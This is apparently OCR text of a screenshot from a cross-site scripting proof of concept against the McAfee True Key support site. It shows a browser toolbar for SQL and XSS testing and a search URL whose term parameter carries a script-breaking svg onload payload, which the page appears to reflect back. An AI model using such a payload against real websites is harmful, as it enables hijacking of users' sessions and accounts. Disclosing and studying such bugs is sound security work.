 Search
https://truekey.mcafee.com/webcenter/portal/cp/home/faq?term=</script><svg id=javascript: onload=location=id%2bi
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
United States | True Key Home
True Key
intel Security
Welcome to Intel Security Consumer Suppo
truekey.mcafee.com
Support Home
><svg id=javascript: onload=locat
OK
Knowledge Base (0)
No
Communities (0)
Contact Support
Community
Phone, chat or email with a customer service or
techical support agent.
Share information and get help from other Consumer
users.